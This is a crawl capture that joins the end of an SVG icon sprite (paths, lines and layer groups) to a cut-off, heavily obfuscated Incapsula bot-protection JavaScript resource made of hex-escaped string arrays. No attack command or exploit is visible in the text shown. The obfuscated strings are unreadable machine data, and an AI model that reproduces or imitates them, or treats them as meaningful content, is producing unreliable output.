			<line class="st4" x1="19.6" y1="13.5" x2="18.3" y2="11.9"/>
			<g>
				<g>
					<line class="st4" x1="3.9" y1="20.2" x2="4.3" y2="19.6"/>
					<line class="st10" x1="4.2" y1="19.7" x2="4.8" y2="18.7"/>
				</g>
				<g>
					<line class="st4" x1="16.1" y1="20.2" x2="15.7" y2="19.6"/>
					<line class="st10" x1="15.8" y1="19.7" x2="15.2" y2="18.7"/>
				</g>
			</g>
		</g>
	</g>
	<g id="Layer_32">
		<g class="st1">
			<g>
				<path class="st5" d="M18.5,10.7V3.4c0-0.8-0.7-1.4-1.4-1.4H7.5l-4,3.5V20c0,0.8,0.7,1.4,1.4,1.4h8.9"/>
				<polyline class="st6" points="8.2,2.2 8.2,6.6 5.5,6.6 				"/>
			</g>
			<path class="st15" d="M13.8,17.6h-2.2c-0.3,0-0.4-0.2-0.5-0.3C11,17,11,16.6,11.2,16.5l4.5-4.5c0.3-0.3,0.8-0.3,1.1,0l4.5,4.5
				c0.2,0.2,0.2,0.5,0.1,0.8c-0.1,0.2-0.3,0.3-0.5,0.3h-2.5v5.5"/>
		</g>
	</g>
	<g id="Layer_33">
		<g class="st1">
			<g>
				<path class="st10" d="M17.7,2.8c1,0,1.8,0.8,1.8,1.8v15.9c0,1-0.8,1.8-1.8,1.8H7.3c-1,0-1.8-0.8-1.8-1.8V4.6
					c0-1,0.8-1.8,1.8-1.8H17.7z"/>
				<line class="st6" x1="5.6" y1="9.2" x2="19.5" y2="9.2"/>
				<line class="st6" x1="10.2" y1="9.3" x2="10.2" y2="22.1"/>
				<line class="st6" x1="14.8" y1="9.2" x2="14.8" y2="22.1"/>
				<line class="st6" x1="14.2" y1="4.9" x2="14.2" y2="7.2"/>
				<line class="st6" x1="16.8" y1="4.9" x2="16.8" y2="7.2"/>
				<line class="st6" x1="5.6" y1="13.5" x2="19.5" y2="13.5"/>
				<line class="st6" x1="5.6" y1="17.8" x2="14.8" y2="17.8"/>
			</g>
		</g>
	</g>
	<g id="Layer_34">
		<g class="st1">
			<path class="st27" d="M12.5,4.2c4.6,0,8.3,3.7,8.3,8.3s-3.7,8.3-8.3,8.3s-8.3-3.7-8.3-8.3S7.9,4.2,12.5,4.2 M12.5,2.9
				c-5.3,0-9.6,4.3-9.6,9.6s4.3,9.6,9.6,9.6s9.6-4.3,9.6-9.6S17.8,2.9,12.5,2.9L12.5,2.9z"/>
		</g>
		<g class="st1">
			<path class="st18" d="M12.5,12.5c-2.1,0-3.9-0.9-3.9-2s1.7-2,3.9-2c1.8,0,3.3,0.6,3.8,1.5"/>
			<path class="st18" d="M12.5,12.5c2.1,0,3.9,0.9,3.9,2s-1.7,2-3.9,2c-1.9,0-3.5-0.7-3.8-1.6"/>
			<line class="st18" x1="12.6" y1="6.6" x2="12.6" y2="18.4"/>
		</g>
	</g>
	<g id="Layer_35">
		<g class="st1">
			<g>
				<g>
					<path class="st12" d="M6.6,16l-1.4,2L7,19.8l2-1.4c0.6,0.3,1.1,0.6,1.8,0.7l0.4,2.4h2.6l0.4-2.4c0.6-0.2,1.2-0.4,1.8-0.7l2,1.4
						l1.8-1.8l-1.4-2c0.3-0.6,0.6-1.2,0.7-1.8l2.4-0.4v-2.6l-2.4-0.4C19,10.2,18.7,9.6,18.4,9l1.4-2L18,5.2l-2,1.4
						c-0.6-0.3-1.2-0.6-1.8-0.7l-0.4-2.4h-2.6l-0.4,2.4C10.2,6,9.6,6.3,9,6.6L7,5.2L5.2,7l1.4,2C6.3,9.6,6,10.2,5.9,10.8l-2.4,0.4
						v2.6l2.4,0.4C6,14.8,6.3,15.4,6.6,16z"/>
				</g>
			</g>
			<path class="st12" d="M11.5,10.1c0.3-0.1,0.6-0.2,1-0.2c1.5,0,2.6,1.2,2.6,2.6c0,1.5-1.2,2.6-2.6,2.6c-1.5,0-2.6-1.2-2.6-2.6
				c0-0.3,0-0.5,0.1-0.7"/>
		</g>
	</g>
	<g id="Layer_36">
		<g class="st1">
			<g>
				<path class="st28" d="M6.1,17.1c-0.5-0.5-0.9-0.7-1.7-0.7H4.3c-1.2,0.1-2.2,1.1-2.2,2.3v0.1C2.1,20,3,21,4.2,21.1h6.2
					c1.3,0,2.3-1.1,2.3-2.3v-0.1c0-1.3-1.1-2.3-2.3-2.3H9.9v-0.2c0-1.3-1.1-2.4-2.4-2.4s-2.4,1.1-2.4,2.4v0.2"/>
			</g>
			<g>
				<path class="st13" d="M14.3,19.6c0.2,0,0.5,0,0.7,0c4,0,7.3-2.9,7.8-6.8"/>
				<path class="st13" d="M13.7,3.9C10,4.5,7.1,7.8,7.1,11.7c0,0.2,0,0.4,0,0.6"/>
				<path class="st12" d="M13.7,3.9c-1.5,1.2-2.5,3-2.5,5.1c0,3.6,2.9,6.4,6.4,6.4c2.1,0,4-1,5.2-2.6"/>
			</g>
		</g>
	</g>
	<g id="Layer_37">
		<g class="st1">
			<g>
				<g>
					<g>
						<path class="st13" d="M18.6,20.2l-4.1,2.4l0.5-4.8l4.4-7.1c0.2-0.4,0.9-0.4,1.4-0.1l1.7,1.1C23,12,23.3,12.6,23,13L18.6,20.2z
							"/>
						<line class="st13" x1="18.5" y1="19.7" x2="15.4" y2="17.7"/>
						<line class="st13" x1="15.7" y1="21.8" x2="14.7" y2="21.2"/>
					</g>
					<line class="st13" x1="17" y1="18.7" x2="19.6" y2="14.7"/>
				</g>
				<line class="st13" x1="18.6" y1="12.2" x2="22.1" y2="14.5"/>
			</g>
			<g>
				<path class="st13" d="M6.7,13.8c0,0.6,0,2,0,2s0.1,0.9-4.9,2.1"/>
			</g>
			<g>
				<path class="st13" d="M11.9,13.8c0,0.6,0,2,0,2s0.3,0.6,1.8,1.1"/>
				<path class="st12" d="M11.9,13.7C12.6,13.5,11.9,13.7,11.9,13.7c1.2-0.8,1.9-3.4,2.1-5.2c0.3-2.7,0-5.9-4.7-6l0,0
					c-4.7,0.1-5,3.3-4.7,6c0.2,1.8,0.9,4.4,2.1,5.2c0,0-0.8-0.4-0.1-0.2"/>
			</g>
		</g>
	</g>
	<g id="Layer_38">
		<g class="st1">
			<g>
				<polyline class="st12" points="12.8,9.2 12.8,13.5 10.4,15.1 				"/>
			</g>
			<path class="st13" d="M20.2,12.5c0,4.2-3.4,7.7-7.7,7.7c-4.2,0-7.7-3.4-7.7-7.7s3.4-7.7,7.7-7.7C16.7,4.8,20.2,8.3,20.2,12.5z"/>
		</g>
	</g>
	<g id="Layer_39">
		<g id="Icon_2_" class="st1">
			<circle id="Circle_2_" class="st2" cx="12.5" cy="12.5" r="9.1"/>
			<path id="qb" d="M5.9,12.5c0,2,1.6,3.5,3.5,3.5H10v-1.3H9.5c-1.2,0-2.2-1-2.2-2.2s1-2.2,2.2-2.2h1.2c0,0,0,6.8,0,6.9
				c0,0.7,0.6,1.3,1.3,1.3V9c0,0-1.4,0-2.5,0C7.5,9,5.9,10.5,5.9,12.5z M15.5,9H15v1.3h0.5c1.2,0,2.2,1,2.2,2.2s-1,2.2-2.2,2.2h-1.2
				c0,0,0-6.8,0-6.9c0-0.7-0.6-1.3-1.3-1.3V16c0,0,1.4,0,2.5,0c2,0,3.5-1.6,3.5-3.5C19.1,10.5,17.5,9,15.5,9z"/>
		</g>
	</g>
	<g id="Layer_40">
		<g class="st1">
			<g>
				<path class="st29" d="M12.5,13.3c0.8,0,1.4,0.6,1.4,1.4c0,0.8-0.6,1.4-1.4,1.4c-0.8,0-1.4-0.6-1.4-1.4
					C11.1,13.9,11.7,13.3,12.5,13.3 M12.5,12.5c-1.2,0-2.2,1-2.2,2.2s1,2.2,2.2,2.2s2.2-1,2.2-2.2S13.7,12.5,12.5,12.5L12.5,12.5z"
					/>
			</g>
			<g>
				<path class="st29" d="M12.5,4.2c4.6,0,8.3,3.7,8.3,8.3s-3.7,8.3-8.3,8.3s-8.3-3.7-8.3-8.3C4.2,7.9,7.9,4.2,12.5,4.2 M12.5,3.5
					c-5,0-9,4-9,9s4.1,9,9,9c5,0,9.1-4,9.1-9C21.5,7.5,17.5,3.5,12.5,3.5L12.5,3.5z"/>
			</g>
			<path class="st30" d="M6.7,12.5c0-3.2,2.6-5.8,5.8-5.8s5.8,2.6,5.8,5.8"/>
			<line class="st31" x1="13.5" y1="13.1" x2="15.1" y2="10.5"/>
		</g>
	</g>
	<g id="Layer_41">
		<g class="st1">
			<path class="st10" d="M15.4,13.2H17l2.8,3.3v-3.3h0.8c0.9,0,1.6-0.7,1.6-1.6V6.1c0-0.9-0.7-1.6-1.6-1.6h-8.2
				c-0.9,0-1.6,0.7-1.6,1.6v1.2"/>
			<path class="st5" d="M8,17.2"/>
			<path class="st4" d="M5.2,20.5v-3.3H4.4c-0.9,0-1.6-0.7-1.6-1.6v-5.5c0-0.9,0.7-1.6,1.6-1.6h8.2c0.9,0,1.6,0.7,1.6,1.6v5.5
				c0,0.9-0.7,1.6-1.6,1.6H8L5.2,20.5z"/>
		</g>
		<g class="st1">
			<path class="st32" d="M7.5,11.9c0-0.5,0.5-0.9,1-0.9c0.6,0,1,0.4,1,0.9c0,0,0,0.4-0.5,0.8c-0.4,0.3-0.6,0.7-0.6,1.2"/>
		</g>
		<circle class="st1" cx="8.4" cy="14.6" r="0.5"/>
	</g>
	<g id="Layer_42">
		<g class="st1">
			<line class="st12" x1="8.3" y1="21.1" x2="16.7" y2="21.1"/>
			<line class="st12" x1="19.6" y1="7.4" x2="15.7" y2="11.3"/>
			<polyline class="st12" points="16.8,7.3 19.6,7.3 19.6,7.4 19.6,10.2 			"/>
			<g>
				<path class="st13" d="M3.6,3.9h17.7c0.9,0,1.6,0.7,1.6,1.6v11.2c0,0.9-0.7,1.6-1.6,1.6H3.6c-0.9,0-1.6-0.7-1.6-1.6V5.6
					C2,4.7,2.7,3.9,3.6,3.9z"/>
			</g>
		</g>
		<g class="st1">
			<line class="st33" x1="8.9" y1="15.4" x2="8.9" y2="7.1"/>
			<line class="st33" x1="13" y1="11.2" x2="5.4" y2="11.2"/>
			<path class="st33" d="M8.5,7c0,0-3.9,3.6,0,8.3"/>
			<path class="st33" d="M9.2,7c0,0,3.9,3.6,0,8.3"/>
			<path class="st33" d="M12,13.8c-1.1-0.7-3.1-1.4-5.6-0.3"/>
			<path class="st33" d="M12,8.6C10.9,9.3,8.8,10,6.3,8.9"/>
			<ellipse class="st33" cx="8.9" cy="11.2" rx="4.2" ry="4.2"/>
		</g>
	</g>
	<g id="Layer_43">
		<g class="st1">
			<path class="st34" d="M10.2,5.8V4.6c0-0.6,0.5-1.2,1.2-1.2h2.2c0.6,0,1.2,0.5,1.2,1.2v1.2"/>
			<path class="st35" d="M12.5,7.4c3.7,0,6.8,3,6.8,6.7s-3.1,6.7-6.8,6.7s-6.7-3-6.7-6.7C5.8,10.4,8.8,7.4,12.5,7.4z M12.5,6.7
				C8.4,6.7,5,10,5,14.1s3.3,7.4,7.5,7.4c4.1,0,7.5-3.3,7.5-7.4S16.6,6.7,12.5,6.7z"/>
			<path class="st36" d="M17.4,6.6c0.8,0.5,1.6,1.2,2.2,2"/>
			<path class="st37" d="M12.5,9.3v3.3"/>
			<path class="st37" d="M12.5,15.7v1.2"/>
			<path class="st37" d="M12.5,19.5V21"/>
			<path class="st37" d="M19.4,14.1H18"/>
			<path class="st37" d="M7.1,14.1H5.6"/>
			<path class="st37" d="M17.5,19.1L16.4,18"/>
			<path class="st37" d="M8.7,10.3L7.5,9.1"/>
			<path class="st35" d="M12.5,13c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1s-1.1-0.5-1.1-1.1S11.9,13,12.5,13z M12.5,12.3
				c-1,0-1.9,0.8-1.9,1.9c0,1,0.8,1.9,1.9,1.9c1,0,1.9-0.8,1.9-1.9S13.5,12.3,12.5,12.3z"/>
			<path class="st36" d="M12.5,5.1v2"/>
			<path class="st37" d="M7.5,19.1l1.2-1.2"/>
			<path class="st37" d="M16.4,10.3l1.2-1.2"/>
		</g>
	</g>
	<g id="Layer_44">
		<g class="st1">
			<path class="st13" d="M12.5,10.5c0,0,0,4.8-5.7,11.7"/>
			<path class="st13" d="M12.5,10.5c0,0,0,4.8,5.7,11.7"/>
			<path class="st13" d="M10.4,16.9h4.3"/>
			<path class="st13" d="M8.6,19.8h7.8"/>
			<path class="st25" d="M18.5,2.8c1.8,1.6,2.9,4,2.9,6.6c0,2.5-1,4.7-2.6,6.3"/>
			<path class="st25" d="M17.1,14c1.1-1.1,1.9-2.7,1.9-4.5S18.2,6,17,4.9"/>
			<path class="st25" d="M15.4,6.8c0.6,0.7,1,1.6,1,2.6c0,1.1-0.5,2-1.1,2.7"/>
			<path class="st25" d="M6.5,2.8c-1.8,1.7-3,4-3,6.6c0,2.5,1,4.7,2.6,6.3"/>
			<path class="st25" d="M7.9,14C6.8,12.8,6,11.2,6,9.5C6,7.7,6.8,6,8,4.9"/>
			<path class="st25" d="M9.6,6.8c-0.6,0.7-1,1.6-1,2.6c0,1.1,0.5,2,1.1,2.7"/>
			<path class="st18" d="M13.8,9.3c0,0.7-0.6,1.3-1.3,1.3s-1.3-0.6-1.3-1.3S11.8,8,12.5,8S13.8,8.6,13.8,9.3z"/>
		</g>
	</g>
	<g id="Layer_45">
		<g class="st1">
			<g>
				<line class="st12" x1="14.5" y1="10.5" x2="10.5" y2="14.6"/>
				<line class="st12" x1="14.5" y1="14.6" x2="10.5" y2="10.5"/>
			</g>
			<path class="st12" d="M19.5,14.2V6.6c-5.8,0-7-3-7-3s-1.2,3-7,3v7.6c0,0-0.5,3.7,7,7.2C20,17.9,19.5,14.2,19.5,14.2z"/>
			<path class="st12" d="M16.9,12.5c0,2.4-2,4.4-4.4,4.4s-4.4-2-4.4-4.4s2-4.4,4.4-4.4S16.9,10.1,16.9,12.5z"/>
		</g>
	</g>
	<g id="Layer_46" class="st1">
		<g>
			<path class="st34" d="M10.2,5.8V4.6c0-0.6,0.5-1.2,1.2-1.2h2.2c0.6,0,1.2,0.5,1.2,1.2v1.2"/>
			<g>
				<path class="st35" d="M12.5,7.4c3.7,0,6.7,3,6.7,6.7s-3,6.7-6.7,6.7s-6.7-3-6.7-6.7C5.8,10.4,8.8,7.4,12.5,7.4 M12.5,6.7
					c-4.1,0-7.4,3.3-7.4,7.4s3.3,7.4,7.4,7.4s7.4-3.3,7.4-7.4S16.6,6.7,12.5,6.7L12.5,6.7z"/>
			</g>
			<path class="st36" d="M17.4,6.6c0.8,0.5,1.5,1.2,2.2,2"/>
			<line class="st37" x1="12.5" y1="9.3" x2="12.5" y2="12.5"/>
			<line class="st37" x1="12.5" y1="15.6" x2="12.5" y2="16.9"/>
			<line class="st37" x1="12.5" y1="19.3" x2="12.5" y2="20.7"/>
			<line class="st37" x1="19.2" y1="14.1" x2="17.8" y2="14.1"/>
			<line class="st37" x1="7.2" y1="14.1" x2="5.7" y2="14.1"/>
			<line class="st37" x1="17.3" y1="18.9" x2="16.2" y2="17.8"/>
			<line class="st37" x1="8.9" y1="10.4" x2="7.8" y2="9.3"/>
			<g>
				<path class="st35" d="M12.5,13c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1s-1.1-0.5-1.1-1.1S11.9,13,12.5,13 M12.5,12.3
					c-1,0-1.8,0.8-1.8,1.8s0.8,1.8,1.8,1.8s1.8-0.8,1.8-1.8S13.5,12.3,12.5,12.3L12.5,12.3z"/>
			</g>
			<g>
				<line class="st36" x1="12.5" y1="5.1" x2="12.5" y2="7.1"/>
			</g>
			<line class="st37" x1="7.7" y1="18.8" x2="8.8" y2="17.7"/>
			<line class="st37" x1="16.2" y1="10.5" x2="17.3" y2="9.3"/>
		</g>
	</g>
</g>
<g id="Layer_2" class="st0">
	<g class="st1">
		<path class="st38" d="M9.6,6.4V4.9c0-0.6,0.5-1.1,1.1-1.1h3.5c0.6,0,1.1,0.5,1.1,1.1v1.5"/>
		<path class="st38" d="M18.4,8.2L18,19.9c0,0.7-0.6,1.3-1.3,1.3H8.6c-0.7,0-1.3-0.6-1.3-1.3L6.6,8.2"/>
		<path class="st39" d="M5.4,6.5h14.2"/>
		<path class="st40" d="M12.5,19.3V8.2"/>
		<path class="st40" d="M15,19.3l0.3-11.2"/>
		<path class="st40" d="M9.7,8.2L10,19.3"/>
	</g>
</g>
<g id="Layer_3_1_" class="st0">
	<g class="st1">
		<path class="st41" d="M13.3,20.3H6.5c-0.7,0-1.3-0.6-1.3-1.3V5c0-0.7,0.6-1.3,1.3-1.3h11.1c0.7,0,1.3,0.6,1.3,1.3v9.7
			c0,0.2-0.2,0.4-0.4,0.4c-0.2,0-0.4-0.2-0.4-0.4V5c0-0.3-0.2-0.5-0.5-0.5H6.5C6.2,4.6,6,4.8,6,5v14c0,0.3,0.2,0.5,0.5,0.5h6.8
			c0.2,0,0.4,0.2,0.4,0.4C13.7,20.1,13.5,20.3,13.3,20.3z"/>
		<path class="st41" d="M18.5,23.5c-0.2,0-0.4-0.2-0.4-0.4v-6.3c0-0.2,0.2-0.4,0.4-0.4c0.2,0,0.4,0.2,0.4,0.4v6.3
			C18.9,23.3,18.7,23.5,18.5,23.5z"/>
		<path class="st41" d="M21.6,20.3h-6.3c-0.2,0-0.4-0.2-0.4-0.4c0-0.2,0.2-0.4,0.4-0.4h6.3c0.2,0,0.4,0.2,0.4,0.4
			C22,20.1,21.8,20.3,21.6,20.3z"/>
		<path class="st41" d="M3.4,17.2C3.2,17.2,3,17,3,16.8v-14c0-0.7,0.6-1.3,1.3-1.3h11.1c0.2,0,0.4,0.2,0.4,0.4
			c0,0.2-0.2,0.4-0.4,0.4H4.2C4,2.3,3.8,2.5,3.8,2.8v14C3.8,17,3.6,17.2,3.4,17.2z"/>
	</g>
</g>
<g id="Layer_4_1_" class="st0">
	<path class="st42" d="M12.5,2.5c-5.5,0-10,4.5-10,10s4.5,10,10,10s10-4.5,10-10S18,2.5,12.5,2.5z M17.4,15.7l-1.8,1.8l-3.2-3.2
		l-3.2,3.2l-1.8-1.8l3.2-3.2L7.6,9.3l1.8-1.8l3.2,3.2l3.2-3.2l1.8,1.8l-3.2,3.2L17.4,15.7z"/>
</g>
<g id="Layer_5_1_" class="st0">
	<path class="st43" d="M12.5,2.5c-5.5,0-10,4.5-10,10c0,5.5,4.5,10,10,10c5.5,0,10-4.5,10-10C22.5,7,18,2.5,12.5,2.5z M17.6,9.2
		l-6.2,8c0,0-0.1,0.2-0.2,0.2c-0.1,0-0.2-0.1-0.2-0.1c-0.1-0.1-3.5-3.4-3.5-3.4l-0.1-0.1c0,0,0-0.1,0-0.1c0-0.1,0-0.1,0-0.1
		c0,0,0,0,0-0.1c0.3-0.4,1-1.1,1.1-1.1c0.1-0.1,0.1-0.1,0.2-0.1c0.1,0,0.2,0.1,0.2,0.1c0.1,0.1,2,1.9,2,1.9l5-6.4
		c0,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1l1.4,1.1c0,0,0.1,0.1,0.1,0.2C17.7,9.1,17.7,9.1,17.6,9.2z"/>
</g>
<g id="Layer_6_1_">
	<path d="M12.5,3C7.3,3,3,7.3,3,12.5c0,5.2,4.3,9.5,9.5,9.5c5.2,0,9.5-4.3,9.5-9.5C22,7.3,17.7,3,12.5,3z M16.9,15
		c0.1,0.1,0.2,0.3,0.2,0.5c0,0.2-0.1,0.4-0.2,0.5l-0.8,0.8c-0.3,0.3-0.8,0.3-1.1,0l-2.5-2.5L10,16.9c-0.1,0.1-0.3,0.2-0.5,0.2
		c-0.2,0-0.4-0.1-0.5-0.2l-0.8-0.8c-0.3-0.3-0.3-0.8,0-1.1l2.5-2.5L8.1,10C8,9.8,7.9,9.6,7.9,9.4C7.9,9.2,8,9,8.1,8.9l0.8-0.8
		c0.3-0.3,0.8-0.3,1.1,0l2.5,2.5L15,8.1c0.1-0.1,0.3-0.2,0.5-0.2c0.2,0,0.4,0.1,0.5,0.2l0.8,0.8c0.3,0.3,0.3,0.8,0,1.1l-2.5,2.5
		L16.9,15z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://resnexus.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1458569374
body_size: 20528
content:
var _0x53a0=['\x59\x30\x76\x44\x6a\x41\x5a\x65\x77\x72\x6f\x3d','\x77\x72\x56\x36\x4f\x63\x4b\x56\x77\x35\x6b\x64\x62\x38\x4b\x58\x56\x30\x68\x66\x77\x34\x42\x42\x54\x55\x31\x68\x77\x6f\x44\x44\x74\x42\x6a\x44\x71\x57\x4d\x3d','\x77\x70\x76\x44\x67\x38\x4b\x65\x41\x77\x72\x44\x6c\x73\x4f\x75\x4a\x63\x4b\x36\x53\x63\x4f\x33\x4e\x33\x67\x32\x77\x6f\x50\x44\x6d\x4d\x4b\x47\x77\x72\x4c\x43\x6e\x4d\x4f\x5a\x4a\x38\x4f\x2f\x77\x6f\x31\x4a\x4c\x67\x67\x74\x49\x63\x4b\x53\x77\x72\x70\x33\x77\x72\x58\x43\x6a\x69\x4c\x43\x6d\x67\x33\x44\x70\x77\x3d\x3d','\x65\x63\x4f\x75\x57\x63\x4b\x59\x49\x73\x4f\x47','\x77\x37\x37\x43\x6e\x73\x4f\x71\x77\x71\x42\x36\x77\x72\x5a\x47\x77\x72\x74\x2f\x77\x37\x5a\x51\x65\x56\x4d\x32\x61\x4d\x4f\x69\x77\x34\x62\x43\x67\x43\x46\x4d\x77\x37\x7a\x43\x6f\x4d\x4f\x5a\x77\x37\x2f\x44\x6a\x63\x4f\x76\x4b\x31\x6f\x3d','\x52\x73\x4b\x45\x55\x63\x4b\x6b\x49\x6b\x50\x44\x71\x63\x4b\x44\x77\x70\x66\x44\x74\x58\x31\x4a\x77\x35\x4c\x44\x74\x6c\x34\x3d','\x49\x54\x6c\x7a\x77\x36\x37\x44\x6a\x42\x34\x3d','\x46\x7a\x62\x44\x6e\x63\x4f\x42\x49\x38\x4b\x58\x77\x72\x73\x3d','\x77\x71\x74\x70\x77\x37\x4c\x43\x71\x6c\x54\x44\x6b\x38\x4b\x47\x45\x6a\x38\x36\x53\x4d\x4f\x68\x65\x4d\x4f\x41','\x52\x63\x4f\x55\x77\x72\x35\x5a\x45\x47\x54\x44\x73\x51\x3d\x3d','\x77\x36\x48\x43\x72\x68\x67\x4e\x4f\x58\x73\x39\x77\x35\x63\x59\x53\x6e\x37\x43\x73\x73\x4b\x6f\x4c\x77\x3d\x3d','\x77\x6f\x59\x4f\x77\x6f\x52\x50\x77\x72\x37\x43\x67\x46\x38\x3d','\x4c\x38\x4b\x33\x77\x37\x72\x44\x74\x73\x4b\x6d\x77\x71\x73\x4d\x4c\x44\x66\x43\x71\x38\x4b\x35','\x56\x63\x4b\x37\x77\x72\x50\x43\x72\x7a\x4a\x34','\x5a\x63\x4f\x6f\x58\x6b\x31\x45\x58\x58\x6b\x75\x50\x73\x4f\x56\x62\x63\x4b\x4f\x4c\x77\x3d\x3d','\x5a\x73\x4f\x77\x77\x34\x6b\x75\x53\x38\x4b\x44','\x61\x4d\x4f\x53\x77\x34\x51\x6a\x77\x34\x58\x44\x76\x51\x72\x43\x6a\x73\x4b\x4d\x77\x6f\x55\x4b\x77\x37\x30\x74\x54\x63\x4b\x2b\x77\x36\x78\x77\x58\x51\x3d\x3d','\x77\x6f\x49\x51\x50\x4d\x4f\x4a\x43\x41\x3d\x3d','\x55\x63\x4f\x44\x58\x77\x3d\x3d','\x61\x4d\x4b\x59\x77\x34\x73\x61\x64\x4d\x4b\x72\x4d\x38\x4b\x51\x77\x37\x50\x43\x70\x4d\x4f\x55\x50\x63\x4f\x39\x77\x72\x56\x61\x64\x63\x4b\x50','\x51\x63\x4f\x51\x77\x71\x4e\x5a\x48\x41\x3d\x3d','\x52\x4d\x4b\x73\x77\x6f\x6e\x43\x71\x44\x52\x69\x77\x70\x72\x44\x69\x41\x3d\x3d','\x77\x71\x56\x75\x77\x34\x44\x43\x67\x46\x51\x42\x55\x38\x4b\x4a\x77\x72\x46\x49\x77\x35\x4c\x43\x69\x48\x58\x43\x6a\x4d\x4b\x4d\x77\x71\x49\x39\x50\x67\x3d\x3d','\x66\x4d\x4b\x42\x77\x35\x41\x39\x64\x38\x4b\x39\x62\x73\x4b\x58','\x77\x71\x4c\x43\x75\x73\x4f\x65\x77\x34\x34\x31\x50\x67\x62\x44\x72\x63\x4b\x64\x77\x70\x33\x44\x75\x38\x4b\x65\x77\x72\x6a\x44\x70\x63\x4f\x65','\x58\x32\x54\x44\x68\x7a\x51\x50','\x77\x70\x67\x64\x77\x70\x31\x46\x77\x72\x7a\x43\x6b\x6c\x68\x46\x77\x70\x6c\x55\x77\x72\x37\x44\x76\x63\x4f\x71\x54\x73\x4b\x5a\x77\x37\x2f\x44\x76\x47\x55\x6a\x52\x67\x3d\x3d','\x51\x47\x77\x77\x77\x72\x54\x43\x70\x38\x4f\x79','\x77\x71\x68\x67\x77\x35\x6a\x43\x68\x31\x59\x44\x55\x38\x4b\x50\x77\x71\x77\x49','\x77\x34\x4e\x78\x49\x69\x33\x43\x70\x53\x46\x44\x4d\x46\x7a\x43\x6d\x41\x78\x68\x77\x34\x76\x44\x73\x38\x4f\x54\x48\x32\x62\x43\x71\x6a\x78\x34\x77\x70\x54\x43\x69\x73\x4b\x34','\x55\x33\x55\x31\x77\x72\x4c\x43\x74\x67\x3d\x3d','\x77\x34\x67\x2f\x47\x63\x4f\x70\x49\x63\x4b\x64\x77\x6f\x66\x43\x74\x41\x3d\x3d','\x53\x56\x48\x44\x6a\x78\x42\x4a\x77\x72\x33\x44\x74\x4d\x4b\x43\x58\x73\x4b\x69\x53\x38\x4f\x64\x77\x34\x62\x44\x75\x30\x66\x43\x70\x52\x50\x44\x6d\x31\x6a\x43\x72\x38\x4f\x59\x4e\x6e\x45\x35\x77\x37\x72\x44\x71\x51\x3d\x3d','\x77\x70\x45\x49\x77\x70\x49\x61\x41\x67\x3d\x3d','\x4e\x38\x4b\x52\x53\x38\x4f\x54\x77\x71\x50\x44\x67\x73\x4b\x58','\x77\x71\x31\x39\x77\x34\x68\x62','\x77\x34\x6f\x72\x47\x73\x4f\x73\x4d\x63\x4b\x4f\x77\x71\x45\x3d','\x61\x38\x4f\x2f\x58\x73\x4b\x50\x4f\x63\x4f\x43\x4f\x53\x50\x44\x6b\x41\x6e\x44\x6c\x4d\x4f\x56\x77\x70\x78\x76\x47\x38\x4b\x61\x55\x73\x4f\x31\x45\x43\x41\x3d','\x77\x6f\x41\x64\x77\x6f\x64\x5a\x77\x72\x34\x3d','\x77\x35\x59\x35\x48\x77\x3d\x3d','\x77\x6f\x56\x51\x4f\x73\x4b\x56\x77\x34\x6b\x75\x64\x4d\x4b\x61\x56\x55\x55\x3d','\x77\x70\x31\x4d\x49\x4d\x4b\x55\x77\x35\x51\x4f\x4d\x38\x4b\x52\x56\x46\x6c\x49\x77\x36\x31\x36\x53\x31\x5a\x76\x77\x70\x6a\x44\x74\x48\x72\x43\x73\x6a\x30\x3d','\x77\x72\x72\x43\x75\x73\x4f\x45\x77\x35\x49\x33','\x77\x35\x44\x44\x6d\x7a\x4d\x3d','\x46\x6a\x62\x43\x73\x44\x6c\x54\x4a\x63\x4b\x4c\x44\x6e\x54\x43\x6d\x63\x4b\x58','\x77\x71\x33\x43\x6c\x4d\x4f\x67\x77\x71\x64\x4b\x77\x71\x41\x62\x77\x6f\x68\x77\x77\x37\x4a\x37\x56\x48\x49\x6d\x63\x73\x4f\x70\x77\x35\x50\x43\x6c\x43\x42\x55\x77\x37\x6a\x43\x75\x63\x4f\x36\x77\x37\x7a\x44\x6d\x73\x4f\x73\x50\x33\x45\x3d','\x57\x4d\x4f\x62\x77\x34\x6b\x47\x77\x36\x6a\x44\x67\x7a\x76\x43\x69\x4d\x4b\x42\x77\x70\x4e\x46\x77\x71\x6b\x6b\x52\x73\x4b\x53\x77\x36\x46\x2f\x52\x63\x4b\x71\x77\x70\x52\x2b','\x77\x36\x72\x44\x70\x7a\x4a\x5a\x4c\x54\x6e\x43\x75\x58\x62\x44\x70\x63\x4b\x48\x55\x4d\x4b\x66\x77\x34\x4a\x6c\x63\x4d\x4f\x64\x77\x34\x52\x58\x4d\x4d\x4f\x2b\x63\x46\x4e\x55\x77\x34\x72\x44\x75\x58\x49\x37\x52\x63\x4b\x5a','\x77\x6f\x6e\x44\x6a\x63\x4b\x52\x41\x77\x49\x3d','\x4c\x63\x4f\x74\x77\x72\x34\x75\x77\x71\x76\x43\x6f\x67\x70\x4c\x65\x38\x4b\x6a\x41\x41\x3d\x3d','\x48\x63\x4f\x65\x77\x70\x51\x6e\x77\x71\x50\x43\x71\x6d\x76\x43\x73\x77\x3d\x3d','\x4b\x38\x4f\x65\x77\x71\x67\x2f\x77\x72\x54\x43\x6f\x6d\x76\x44\x76\x41\x4c\x43\x6e\x4d\x4f\x71\x77\x36\x62\x43\x71\x6c\x39\x76\x45\x79\x72\x43\x6b\x4d\x4b\x4a\x77\x36\x54\x43\x6f\x67\x63\x76\x4d\x57\x45\x59\x43\x78\x63\x45\x46\x73\x4f\x6a\x77\x71\x6a\x44\x70\x51\x41\x58\x77\x6f\x37\x44\x6a\x73\x4b\x55\x4a\x32\x30\x4e\x50\x33\x55\x63\x43\x38\x4f\x62\x77\x36\x49\x56\x42\x58\x33\x44\x69\x73\x4f\x6f\x44\x45\x70\x52\x77\x34\x78\x6f\x77\x34\x72\x43\x76\x73\x4b\x4b\x77\x36\x37\x44\x71\x63\x4f\x49\x77\x72\x77\x4a\x77\x35\x2f\x43\x72\x33\x50\x43\x74\x73\x4b\x62\x4d\x73\x4f\x56\x45\x4d\x4b\x7a\x77\x72\x4d\x39\x77\x6f\x55\x78\x77\x72\x42\x48\x77\x72\x72\x43\x6f